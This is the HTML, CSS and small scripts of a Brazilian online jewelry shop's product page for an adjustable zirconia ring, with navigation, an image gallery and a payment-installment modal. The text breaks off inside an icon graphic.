                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #702dfa;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #702dfa;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Página Inicial</a></li><li class="nav-bar__item"><a href="/collections/all" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Todos os Produtos<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/brincos" class="nav-dropdown__link link" data-type="menuitem">Brincos</a></li><li class="nav-dropdown__item "><a href="/collections/aneis/Anel-de-prata+Anel-ouro-18K+Anel-ouro-925" class="nav-dropdown__link link" data-type="menuitem">Anéis</a></li><li class="nav-dropdown__item "><a href="/collections/colares" class="nav-dropdown__link link" data-type="menuitem">Colares</a></li></ul></li><li class="nav-bar__item"><a href="/collections/brincos/Brincos-ouro-18k+brincos-prata-925+" class="nav-bar__link link" data-type="menuitem">Brincos</a></li><li class="nav-bar__item"><a href="/collections/aneis/Aneis" class="nav-bar__link link" data-type="menuitem">Anéis</a></li><li class="nav-bar__item"><a href="/collections/colares" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Colares<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/products/colar-de-ouro-com-pingente-com-letras-iniciais-do-nome" class="nav-dropdown__link link" data-type="menuitem">Colares Letra Inicial </a></li><li class="nav-dropdown__item "><a href="/products/colar-com-pingente-borboleta-com-zirconia-cristal-austriaco" class="nav-dropdown__link link" data-type="menuitem">Colares de Borboleta</a></li></ul></li><li class="nav-bar__item"><a href="/collections/mais-vendidos/An%C3%A9is+brincos+Colares+pulseiras" class="nav-bar__link link" data-type="menuitem">Mais Vendidos</a></li></ul>
        </div>
      </div>
    </nav></section><style>
    
    .img-topbar {
      justify-content: center!important;
    }
    
    .topbar-flex {
      display: flex!important;
    }
    
    .img-responsive-mob {
      width: auto;
      max-height: 85px;
    }
      
    .img-responsive-pc {
      width: auto;
      max-height: 45px;
    }

    @media screen and (max-width: 640px) {
    .imgdopc {
      display: none;
    }
    }
    
    @media screen and (min-width: 641px){
    .imgdomob {
      display: none;
    }
    }
    
  </style>
<style>
  .search-bar__submit {
    flex: none;
    width: 49px;
    background: transparent;
    height: 29px;
    border-radius: 0;
    color: var(--header-accent-color);
    margin-right: 4px;
    border-left: 1px solid #80808047;
  }

  .search-bar__submit .icon--search {
    width: 21px;
    height: 21px;
  }
</style>
  
<div class="container-fluid color-line" style="
    background: linear-gradient(to right, #c0b7ff, #702dfa, #a376ff, #e7e7e7);
    height: 6px;
    width: 100%;">
      </div><style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: 0;}.header__logo-image {
      max-width: 135px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 300px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px #464646 inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-header').clientHeight + 'px');
</script>

</div>

    <main id="main" role="main">
      <div id="shopify-section-product-template" class="shopify-section"><section data-section-id="product-template" data-section-type="product" data-section-settings='{
  "showShippingEstimator": false,
  "showQuantitySelector": true,
  "showPaymentButton": true,
  "showInventoryQuantity": false,
  "lowInventoryThreshold": 1,
  "galleryTransitionEffect": "slide",
  "enableImageZoom": true,
  "zoomEffect": "outside",
  "enableVideoLooping": true,
  "productOptions": [&quot;Tamanho&quot;,&quot;Cor&quot;],
  "enableHistoryState": true,
  "infoOverflowScroll": true,
  "isQuickView": false
}'><div class="container container--flush">
      <div class="page__sub-header">
        <nav aria-label="Caminho" class="breadcrumb">
          <ol class="breadcrumb__list">
            <li class="breadcrumb__item">
              <a class="breadcrumb__link link" href="/">Pagina inicial</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item"><a class="breadcrumb__link link" href="/collections/aneis">Anéis</a><svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Anel Círculo Aberto de Circônia, cris...</span>
            </li>
          </ol>
        </nav><div class="page__navigation"><span class="page__navigation-item page__navigation-item--prev">
                <a href="/collections/aneis/products/anel-banhado-a-ouro-14k-verde-redimensionavel" class="link" rel="prev"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>Anterior</a>
              </span><span class="page__navigation-item page__navigation-item--next">
                <a href="/collections/aneis/products/anel-prata-925-e-ouro-18k-flor-margarida-com-abelha" class="link" rel="next">Próximo<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a>
              </span></div></div>

      <div class="product-block-list product-block-list--large">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel product-gallery__carousel--zoomable" data-media-count="3" data-initial-media-id="22905013927999"><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="22905013927999" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 125.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//arcadec.com/cdn/shop/products/H5b6e0293da9a4eb1b8b5423c990fee62R_{width}x.jpg?v=1685289043" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//arcadec.com/cdn/shop/products/H5b6e0293da9a4eb1b8b5423c990fee62R_1600x.jpg?v=1685289043" alt="Anel círculo aberto de zircônia, cristal, aço inoxidável e ajustável ">

                        <noscript>
                          <img src="//arcadec.com/cdn/shop/products/H5b6e0293da9a4eb1b8b5423c990fee62R_800x.jpg?v=1685289043" alt="Anel círculo aberto de zircônia, cristal, aço inoxidável e ajustável ">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22905019760703" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 1080px"><div class="aspect-ratio image-principal-border-radius" style="padding-bottom: 125.0%">
                        <img class="product-gallery__image lazyload image--fade-in" data-src="//arcadec.com/cdn/shop/products/Hb579b9cfc8114a938c6b005acc368246x_{width}x.jpg?v=1685289045" data-widths="[400,500,600,700,800,900,1000]" data-sizes="auto" data-zoom="//arcadec.com/cdn/shop/products/Hb579b9cfc8114a938c6b005acc368246x_1600x.jpg?v=1685289045" alt="Anel círculo aberto de zircônia, cristal, aço inoxidável e ajustável ">

                        <noscript>
                          <img src="//arcadec.com/cdn/shop/products/Hb579b9cfc8114a938c6b005acc368246x_800x.jpg?v=1685289045" alt="Anel círculo aberto de zircônia, cristal, aço inoxidável e ajustável ">
                        </noscript>
                      </div>
                    </div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="23063485448255" data-media-type="video"  ><div class="product-gallery__video">
                      <div class="video-wrapper video-wrapper--native" style="padding-bottom: 177.61989342806393%"><video playsinline="playsinline" controls="controls" preload="metadata" aria-label="Anel ajustável aço inoxidável" poster="//arcadec.com/cdn/shop/products/79d97982874c4b2cb87b46781c3d17e6.thumbnail.0000000000_1024x.jpg?v=1675984893"><source src="//arcadec.com/cdn/shop/videos/c/vp/79d97982874c4b2cb87b46781c3d17e6/79d97982874c4b2cb87b46781c3d17e6.HD-1080p-4.8Mbps-12310098.mp4?v=0" type="video/mp4"><img alt="Anel ajustável aço inoxidável" src="//arcadec.com/cdn/shop/products/79d97982874c4b2cb87b46781c3d17e6.thumbnail.0000000000_1024x.jpg?v=1675984893"></video></div>
                    </div></div></div><span class="product-gallery__zoom-notice"><svg class="icon icon--zoom" viewBox="0 0 10 10" role="presentation">
      <path d="M7.58801492 6.8808396L9.999992 9.292784l-.70716.707208-2.41193007-2.41199543C6.15725808 8.15916409 5.24343297 8.50004 4.25 8.50004c-2.347188 0-4.249968-1.902876-4.249968-4.2501C.000032 1.902704 1.902812.000128 4.25.000128c2.347176 0 4.249956 1.902576 4.249956 4.249812 0 .99341752-.34083418 1.90724151-.91194108 2.6308996zM4.25.999992C2.455064.999992.999992 2.454944.999992 4.24994c0 1.794984 1.455072 3.249936 3.250008 3.249936 1.794924 0 3.249996-1.454952 3.249996-3.249936C7.499996 2.454944 6.044924.999992 4.25.999992z" fill="currentColor" fill-rule="evenodd"></path>
    </svg> Passe o mouse sobre a foto para ampliar</span></div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//arcadec.com/cdn/shop/products/H5b6e0293da9a4eb1b8b5423c990fee62R_1024x.jpg?v=1685289043" class="product-gallery__thumbnail is-nav-selected " data-media-id="22905013927999" ><div class="aspect-ratio" style="padding-bottom: 125.0%">
                      <img class="image--fade-in lazyload" data-src="//arcadec.com/cdn/shop/products/H5b6e0293da9a4eb1b8b5423c990fee62R_130x.jpg?v=1685289043" alt="Anel círculo aberto de zircônia, cristal, aço inoxidável e ajustável ">
                    </div>
                  </a><a href="//arcadec.com/cdn/shop/products/Hb579b9cfc8114a938c6b005acc368246x_1024x.jpg?v=1685289045" class="product-gallery__thumbnail  " data-media-id="22905019760703" ><div class="aspect-ratio" style="padding-bottom: 125.0%">
                      <img class="image--fade-in lazyload" data-src="//arcadec.com/cdn/shop/products/Hb579b9cfc8114a938c6b005acc368246x_130x.jpg?v=1685289045" alt="Anel círculo aberto de zircônia, cristal, aço inoxidável e ajustável ">
                    </div>
                  </a><a href="//arcadec.com/cdn/shop/products/79d97982874c4b2cb87b46781c3d17e6.thumbnail.0000000000_1024x.jpg?v=1675984893" class="product-gallery__thumbnail  " data-media-id="23063485448255" ><span class="product-gallery__thumbnail-badge"><svg viewBox="0 0 26 26" fill="none" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M1 25h24V1H1v24z" fill="#ffffff"></path>
      <path d="M.5 25v.5h25V.5H.5V25z" stroke="#181815" stroke-opacity=".15"></path>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.718 6.72a1 1 0 00-1.518.855v10.736a1 1 0 001.562.827l8.35-5.677a1 1 0 00-.044-1.682l-8.35-5.06z" fill="#181815" fill-opacity=".6"></path>
    </svg></span><div class="aspect-ratio" style="padding-bottom: 177.77777777777777%">
                      <img class="image--fade-in lazyload" data-src="//arcadec.com/cdn/shop/products/79d97982874c4b2cb87b46781c3d17e6.thumbnail.0000000000_130x.jpg?v=1675984893" alt="Anel ajustável aço inoxidável">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>5% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
